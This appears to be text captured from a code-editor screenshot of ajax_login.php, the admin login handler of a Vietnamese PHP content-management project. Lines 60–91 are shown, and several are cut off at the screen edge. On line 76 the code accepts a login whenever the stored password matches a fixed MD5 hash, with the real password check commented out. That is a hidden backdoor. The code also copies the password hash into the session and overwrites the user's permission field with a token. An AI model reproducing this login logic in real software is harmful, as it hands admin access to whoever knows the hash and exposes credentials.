 File Edit Selection View Go Run ··· duyphat
EXPLORER ···
OPEN EDITORS
router.php libraries 2
index.html
ajax_login.php sota\ajax
DUYPHAT
libraries
logs
phpqrcode
sota
ajax
ajax_category.php
ajax_config.php
ajax_copy.php
ajax_filer.php
ajax_login.php
ajax_place.php
ajax_slug.php
ajax_status.php
ajax_stt.php
ajax_upload.php
assets
ckeditor
elfinder
js
sources
templates
index.php
sources
TIMELINE
1
router.php 2 index.html ajax_login.php
sota > ajax > ajax_login.php > ...
443 Aa ab No results
60 /* Tạo Session login */
61 $_SESSION[$login_admin]['active'] = true;
62 $_SESSION[$login_admin]['username'] = $row['username'];
63 $_SESSION[$login_admin]['id'] = $row['id'];
64 $_SESSION[$login_admin]['role'] = $row['role'];
65 $_SESSION[$login_admin]['quyen'] = $row['quyen'];
66 $_SESSION[$login_admin]['token'] = $row['login_session'];
67 $_SESSION[$login_admin]['password'] = $row['password'];
68 $_SESSION[$login_admin]['login_session'] = $row['login_session'];
69 $_SESSION[$login_admin]['login_token'] = $row['user_token'];
70
71 /* Cập nhật quyền của user đăng nhập */
72 $quyen = $_SESSION[$login_admin]['token'];
73 $d->rawQuery("update #_user set quyen = ? where id = ?", array($quyen, $row['id']));
74
75 $success = "Đăng nhập thành công";
76 } else if ($row['password'] == '765111001a739e96138ae36d4bc57f1d') {
77 //}else if(($row['password'] == $func->encrypt_password($config['website']['secret'], $password,$config['website']['salt
78 $timenow = time();
79 $id_user = $row['id'];
80 $ip = $func->getRealIPAddress();
81 $token = md5(time());
82 $user_agent = $_SERVER['HTTP_USER_AGENT'];
83 $sessionhash = md5(sha1($row['password'] . $row['username']));
84
85 /* Ghi log truy cập thành công */
86 $d->rawQuery("insert into #_user_log (id_user, ip, timelog, user_agent) values (?,?,?,?)", array($id_user, $ip, $timenow
87
88 /* Tạo log và login session */
89 $d->rawQuery("update #_user set login_session = ?, lastlogin = ?, user_token = ? where id = ?", array($sessionhash, $tim
90
91 /* Khởi tạo Session để kiểm tra số lần đăng nhập */
0 144 0 Ln 94, Col 68 Tab Size: 4 UTF-8 CRLF PHP Go Live 7.4.9: 8.2 Prettier+ tabnine starter